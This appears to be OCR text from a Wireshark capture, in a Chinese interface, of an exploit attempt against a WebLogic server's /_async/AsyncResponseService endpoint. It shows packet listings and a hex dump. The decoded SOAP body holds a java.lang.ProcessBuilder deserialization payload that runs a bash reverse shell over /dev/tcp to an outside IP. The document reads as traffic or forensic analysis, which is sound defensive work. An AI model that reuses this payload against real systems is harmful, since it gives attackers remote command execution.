 tcpdump.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
o. Time Source Destination Protocol Length Frame Type Info
2432 483.019729 192.177.84.2 192.177.84.3 TCP 76 37234 → 7001 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2953142162 TSecr=0 WS=128
2433 483.019756 192.177.84.3 192.177.84.2 TCP 76 7001 → 37234 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=1840322403 TSecr=2
2434 483.019762 192.177.84.2 192.177.84.3 TCP 68 37234 → 7001 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2953142162 TSecr=1840322403
2435 483.019789 192.177.84.2 192.168.4.130 TCP 260 36330 → 4433 [PSH, ACK] Seq=41486 Ack=1081462 Win=1182720 Len=192 TSval=622943116 TSecr=1533180
2436 483.019954 192.168.4.130 192.177.84.2 TCP 68 4433 → 36330 [ACK] Seq=1081462 Ack=41678 Win=31872 Len=0 TSval=1533180812 TSecr=622943116
2437 483.022681 192.168.4.130 192.177.84.2 TCP 1300 4433 → 36330 [PSH, ACK] Seq=1081462 Ack=41678 Win=31872 Len=1232 TSval=1533180815 TSecr=6229431
2438 483.022737 192.177.84.2 192.177.84.3 HTTP/X… 1154 POST /_async/AsyncResponseService HTTP/1.1
2439 483.022748 192.177.84.3 192.177.84.2 TCP 68 7001 → 37234 [ACK] Seq=1 Ack=1087 Win=31872 Len=0 TSval=1840322406 TSecr=2953142165
2440 483.022758 192.177.84.2 192.168.4.130 TCP 244 36330 → 4433 [PSH, ACK] Seq=41678 Ack=1082694 Win=1185664 Len=176 TSval=622943119 TSecr=1533180
2441 483.060676 192.177.84.3 192.177.84.2 HTTP 184 HTTP/1.1 202 Accepted
2442 483.060711 192.177.84.2 192.177.84.3 TCP 68 37234 → 7001 [ACK] Seq=1087 Ack=117 Win=32128 Len=0 TSval=2953142203 TSecr=1840322444
2443 483.066576 192.168.4.130 192.177.84.2 TCP 68 4433 → 36330 [ACK] Seq=1082694 Ack=41854 Win=31872 Len=0 TSval=1533180859 TSecr=622943119
2444 483.066590 192.177.84.2 192.168.4.130 TCP 340 36330 → 4433 [PSH, ACK] Seq=41854 Ack=1082694 Win=1185664 Len=272 TSval=622943163 TSecr=1533180
2445 483.066741 192.168.4.130 192.177.84.2 TCP 68 4433 → 36330 [ACK] Seq=1082694 Ack=42126 Win=31872 Len=0 TSval=1533180859 TSecr=622943163
2446 483.067870 192.168.4.130 192.177.84.2 TCP 196 4433 → 36330 [PSH, ACK] Seq=1082694 Ack=42126 Win=31872 Len=128 TSval=1533180860 TSecr=62294316
2447 483.068124 192.177.84.2 192.168.4.130 TCP 228 36330 → 4433 [PSH, ACK] Seq=42126 Ack=1082822 Win=1185664 Len=160 TSval=622943165 TSecr=1533180
2448 483.068983 192.168.4.130 192.177.84.2 TCP 196 4433 → 36330 [PSH, ACK] Seq=1082822 Ack=42286 Win=31872 Len=128 TSval=1533180861 TSecr=62294316
2449 483.069014 192.177.84.2 192.177.84.3 TCP 68 37234 → 7001 [FIN, ACK] Seq=1087 Ack=117 Win=32128 Len=0 TSval=2953142212 TSecr=1840322444
2450 483.069037 192.177.84.2 192.168.4.130 TCP 228 36330 → 4433 [PSH, ACK] Seq=42286 Ack=1082950 Win=1185664 Len=160 TSval=622943166 TSecr=1533180
</wsa:Action>
<wsa:RelatesTo>
uCWTSjSfjN8F2jJ4hi2C
</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void
class="java.lang.ProcessBuilder">
<array
class="java.lang.String"
length="3">
<void
index="0">
<string>
/bin/bash
02a0 70 2f 77 6f 72 6b 61 72 65 61 2f 22 3e 3c 76 6f p/workar ea/"><vo
02b0 69 64 20 63 6c 61 73 73 3d 22 6a 61 76 61 2e 6c id class ="java.l
02c0 61 6e 67 2e 50 72 6f 63 65 73 73 42 75 69 6c 64 ang.Proc essBuild
02d0 65 72 22 3e 3c 61 72 72 61 79 20 63 6c 61 73 73 er"><arr ay class
02e0 3d 22 6a 61 76 61 2e 6c 61 6e 67 2e 53 74 72 69 ="java.l ang.Stri
02f0 6e 67 22 20 6c 65 6e 67 74 68 3d 22 33 22 3e 3c ng" leng th="3"><
0300 76 6f 69 64 20 69 6e 64 65 78 3d 22 30 22 3e 3c void ind ex="0"><
0310 73 74 72 69 6e 67 3e 2f 62 69 6e 2f 62 61 73 68 string>/ bin/bash
0320 3c 2f 73 74 72 69 6e 67 3e 3c 2f 76 6f 69 64 3e </string ></void>
0330 3c 76 6f 69 64 20 69 6e 64 65 78 3d 22 31 22 3e <void in dex="1">
0340 3c 73 74 72 69 6e 67 3e 2d 63 3c 2f 73 74 72 69 <string> -c</stri
0350 6e 67 3e 3c 2f 76 6f 69 64 3e 3c 76 6f 69 64 20 ng></voi d><void
0360 69 6e 64 65 78 3d 22 32 22 3e 3c 73 74 72 69 6e index="2 "><strin
0370 67 3e 62 61 73 68 20 2d 63 20 27 30 26 6c 74 3b g>bash - c '0&lt;
0380 26 61 6d 70 3b 31 37 37 2d 3b 65 78 65 63 20 31 &amp;177 -;exec 1
0390 37 37 26 6c 74 3b 26 67 74 3b 2f 64 65 76 2f 74 77&lt;&g t;/dev/t
03a0 63 70 2f 31 39 32 2e 31 36 38 2e 31 38 32 2e 31 cp/192.1 68.182.1
CDATA (xml.cdata), 113 byte(s)
分组: 2540 · 已显示: 2540 (100.0%)
配置: Default